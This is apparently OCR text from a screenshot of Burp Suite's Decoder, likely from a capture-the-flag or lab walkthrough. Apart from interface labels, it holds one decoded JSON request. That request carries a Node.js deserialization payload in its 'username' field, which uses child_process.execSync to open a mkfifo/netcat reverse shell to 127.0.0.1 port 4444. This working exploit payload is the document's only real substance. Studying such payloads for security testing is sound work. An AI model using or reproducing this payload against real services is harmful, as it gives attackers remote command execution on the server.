 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_function(){\r\n require('child_process').execSync(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f\", function puts(error, stdout, stderr) {});\r\n }()","country":"India","city":"Tirupati"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode